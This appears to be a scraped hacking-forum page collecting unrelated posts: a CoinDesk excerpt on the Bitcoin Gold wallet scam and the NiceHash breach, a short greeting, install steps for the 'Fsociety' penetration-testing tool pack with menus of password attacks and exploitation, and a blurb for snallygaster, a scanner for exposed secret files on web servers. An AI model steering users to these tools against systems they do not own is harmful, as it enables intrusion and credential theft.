Think forks were confusing? So did scammers, and those seeking to cash out new tokens awarded in blockchain splits often proved all too easy to target.
Shortly after the launch of a bitcoin fork called bitcoin gold, for example, some bitcoin users had their cryptocurrency wallets drained after using a service seemingly endorsed by the project's development team.
Marketed as a way to authenticate whether a user was eligible for bitcoin gold funds (effectively free money for bitcoin owners), the website’s operators instead stole more than $3 million in bitcoin, bitcoin gold, ethereum and litecoin.
Bitcoin gold’s development team claimed no formal relationship with the website’s developer, arguing he reached out offering to build a wallet checking service and offering to make his code open-source. The site’s developer initially claimed the site was hacked, but later wiped his GitHub and ceased responding to users on the fork’s Slack channel.
Overall, though, it was another case of consumers falling into traps over promises of free funds.
7. NiceHash Market Breach

That's not to say that long-standing companies were spared by the year's attacks.
This was the case when cryptocurrency mining marketplace NiceHash, a well-known marketplace for mining power, reported being hacked early in December, later confirming that about 4,700 in bitcoin was stolen. At the time, that was worth approximately $78 million.
It was later revealed an employee’s computer was compromised, allowing the perpetrator to gain access to the marketplace’s systems and remove bitcoin from the company’s accounts.
NiceHash CEO Marko Kobal later announced that his team was trying to determine how the hack occurred, but that it would take time to establish what happened.
Disclosure: CoinDesk is a subsidiary of Digital Currency Group, which has an ownership stake in Enigma.
Various images courtesy Shutterstock
Via coindesk.com
-
 3
3
-
-
La multi ani,
PS: am GMT-ul diferit.
-
Fsociety Hacking Tools Pack – A Penetration Testing Framework
A Penetration Testing Framework , you will have evry script that a hacker needs
Fsociety Contains All Tools Used In Mr Robot Series
Menu:
- Information Gathering
- Password Attacks
- Wireless Testing
- Exploitation Tools
- Sniffing & Spoofing
- Web Hacking
- Private Web Hacking
- Post Exploitation
- INSTALL & UPDATE
Installation Linux:
git clone https://github.com/Manisso/fsociety.git cd fsociety && python fsociety.py [◉] 0 : INSTALL & UPDATE [◉] -> 0 [✓] press 0 [✓] Congratulation Fsociety is Installed !
Installation Windows:
[✔] Download python [✓] Download fsociety [✓] Extract fsociety into Desktop [◉]Open CMD and type the following commands: cd Desktop/fsociety-master/ python fsociety.py
Usage: https://asciinema.org/a/URj2nvpbYpeJyJe43KlASZ7fz
-
 2
2
-
 1
1
-



snallygaster - Tool to scan for secret files on HTTP servers
in Programe hacking
Posted
snallygaster is a Python-based tool that can help you to scan for secret files on HTTP servers, files that are accessible that shouldn’t be public and can pose a security risk.
Typical examples include publicly accessible git repositories, backup files potentially containing passwords or database dumps. In addition it contains a few checks for other security vulnerabilities.
snallygaster HTTP Secret File Scanner Features
This is an overview of the tests provided by snallygaster.
You could probably achieve something similar with Burp Intruder or Patator and something like the quickhits list from SecLists.
Download: snallygaster-master.zip
Source